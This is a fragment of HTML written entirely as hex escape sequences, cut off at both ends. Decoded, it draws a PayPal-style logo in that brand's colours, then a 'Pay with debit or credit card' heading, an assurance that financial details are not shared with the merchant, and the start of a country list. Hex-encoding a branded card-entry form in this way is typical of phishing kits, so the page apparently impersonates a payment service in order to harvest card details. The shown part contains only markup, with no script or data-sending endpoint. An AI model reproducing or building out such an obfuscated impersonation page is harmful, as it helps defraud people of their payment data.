x38\x36\x33\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x33\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x34\x2D\x31\x2E\x35\x39\x35\x2E\x32\x31\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x39\x20\x30\x20\x31\x2E\x31\x39\x34\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x37\x2E\x36\x31\x39\x2E\x33\x35\x35\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x6D\x33\x2E\x32\x33\x33\x2D\x34\x2E\x34\x31\x38\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x32\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x39\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x31\x20\x31\x2E\x33\x33\x2E\x30\x39\x34\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x34\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x38\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x33\x39\x39\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x39\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x36\x39\x2E\x34\x37\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x32\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x33\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x32\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x37\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x37\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x34\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x33\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x35\x33\x63\x2E\x32\x33\x36\x20\x30\x20\x2E\x34\x33\x38\x2D\x2E\x31\x37\x2E\x34\x37\x34\x2D\x2E\x34\x30\x31\x6C\x2E\x35\x36\x36\x2D\x33\x2E\x35\x34\x34\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x34\x39\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x30\x2E\x38\x38\x31\x20\x39\x2E\x33\x37\x35\x68\x2D\x32\x2E\x33\x36\x35\x61\x2E\x36\x38\x39\x2E\x36\x38\x39\x20\x30\x20\x30\x20\x30\x2D\x2E\x35\x36\x35\x2E\x32\x39\x6C\x2D\x33\x2E\x32\x36\x32\x20\x34\x2E\x36\x36\x2D\x31\x2E\x33\x38\x33\x2D\x34\x2E\x34\x37\x38\x61\x2E\x36\x38\x2E\x36\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x35\x34\x2D\x2E\x34\x37\x32\x68\x2D\x32\x2E\x33\x32\x35\x61\x2E\x34\x2E\x34\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x38\x2E\x35\x32\x35\x6C\x32\x2E\x36\x30\x34\x20\x37\x2E\x34\x31\x33\x2D\x32\x2E\x34\x35\x20\x33\x2E\x33\x35\x32\x63\x2D\x2E\x31\x39\x32\x2E\x32\x36\x33\x2E\x30\x30\x32\x2E\x36\x32\x37\x2E\x33\x33\x35\x2E\x36\x32\x37\x68\x32\x2E\x33\x36\x33\x61\x2E\x36\x39\x2E\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x31\x2D\x2E\x32\x38\x35\x6C\x37\x2E\x38\x36\x36\x2D\x31\x31\x2E\x30\x30\x38\x63\x2E\x31\x38\x38\x2D\x2E\x32\x36\x34\x2D\x2E\x30\x30\x36\x2D\x2E\x36\x32\x34\x2D\x2E\x33\x33\x37\x2D\x2E\x36\x32\x34\x4D\x34\x35\x2E\x31\x39\x36\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x32\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x33\x2D\x31\x2E\x35\x39\x35\x2E\x32\x30\x39\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x38\x20\x30\x20\x31\x2E\x31\x39\x33\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x36\x2E\x36\x31\x39\x2E\x33\x35\x36\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x4D\x34\x38\x2E\x34\x33\x20\x39\x2E\x35\x39\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x38\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x33\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x38\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x32\x20\x31\x2E\x33\x33\x2E\x30\x39\x33\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x33\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x39\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x34\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x38\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x33\x34\x2E\x38\x30\x32\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x31\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x32\x39\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x31\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x31\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x36\x39\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x36\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x35\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x34\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x33\x35\x35\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x6C\x2E\x35\x33\x38\x2D\x33\x2E\x33\x37\x33\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x35\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x36\x32\x35\x20\x2E\x31\x36\x37\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x2D\x2E\x32\x38\x34\x20\x31\x2E\x38\x61\x2E\x35\x2E\x35\x20\x30\x20\x30\x20\x30\x20\x2E\x34\x39\x34\x2E\x35\x37\x39\x68\x33\x2E\x34\x36\x37\x63\x2E\x34\x31\x20\x30\x20\x2E\x37\x36\x2D\x2E\x32\x39\x39\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x6C\x2E\x30\x33\x34\x2D\x2E\x31\x37\x36\x2E\x36\x35\x33\x2D\x34\x2E\x31\x34\x32\x2E\x30\x34\x32\x2D\x2E\x32\x32\x39\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x2E\x35\x31\x39\x63\x33\x2E\x33\x35\x39\x20\x30\x20\x35\x2E\x39\x38\x39\x2D\x31\x2E\x33\x36\x35\x20\x36\x2E\x37\x35\x37\x2D\x35\x2E\x33\x31\x31\x2E\x33\x32\x32\x2D\x31\x2E\x36\x35\x2E\x31\x35\x36\x2D\x33\x2E\x30\x32\x36\x2D\x2E\x36\x39\x34\x2D\x33\x2E\x39\x39\x34\x61\x33\x2E\x33\x30\x35\x20\x33\x2E\x33\x30\x35\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x39\x2D\x2E\x37\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x31\x2E\x30\x33\x33\x2D\x36\x2E\x35\x35\x32\x2D\x2E\x30\x33\x32\x2E\x32\x30\x35\x61\x2E\x39\x35\x2E\x39\x35\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x33\x38\x2D\x2E\x38\x30\x34\x48\x38\x2E\x35\x38\x63\x33\x2E\x38\x34\x20\x30\x20\x36\x2E\x38\x34\x37\x2D\x31\x2E\x35\x36\x20\x37\x2E\x37\x32\x35\x2D\x36\x2E\x30\x37\x32\x2E\x30\x32\x36\x2D\x2E\x31\x33\x33\x2E\x30\x34\x38\x2D\x2E\x32\x36\x33\x2E\x30\x36\x38\x2D\x2E\x33\x39\x22\x66\x69\x6C\x6C\x3D\x23\x30\x31\x32\x31\x36\x39\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x34\x38\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x35\x2E\x32\x32\x33\x63\x2E\x36\x31\x39\x20\x30\x20\x31\x2E\x31\x39\x36\x2E\x30\x34\x20\x31\x2E\x37\x32\x33\x2E\x31\x32\x36\x61\x37\x2E\x35\x36\x20\x37\x2E\x35\x36\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x35\x35\x2E\x31\x39\x20\x35\x2E\x32\x32\x33\x20\x35\x2E\x32\x32\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x32\x2E\x33\x36\x36\x63\x2E\x32\x36\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x33\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x35\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x4C\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x35\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x6E\x61\x6D\x65\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4C\x3E\x41\x6C\x62\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x5A\x3E\x41\x6C\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x44\x3E\x41\x6E\x64\x6F\x72\x72\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4F\x3E\x41\x6E\x67\x6F\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x49\x3E\x41\x6E\x67\x75\x69\x6C\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x47\x3E\x41\x6E\x74\x69\x67\x75\x61\x20\x26\x20\x42\x61\x72\x62\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x52\x3E\x41\x72\x67\x65\x6E\x74\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4D\x3E\x41\x72\x6D\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x57\x3E\x41\x72\x75\x62\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x55\x3E\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x54\x3E\x41\x75\x73\x74\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x5A\x3E\x41\x7A\x65\x72\x62\x61\x69\x6A\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x53\x3E\x42\x61\x68\x61\x6D\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x48\x3E\x42\x61\x68\x72\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x42\x3E\x42\x61\x72\x62\x61\x64\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x59\x3E\x42\x65\x6C\x61\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x45\x3E\x42\x65\x6C\x67\x69\x75\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x5A\x3E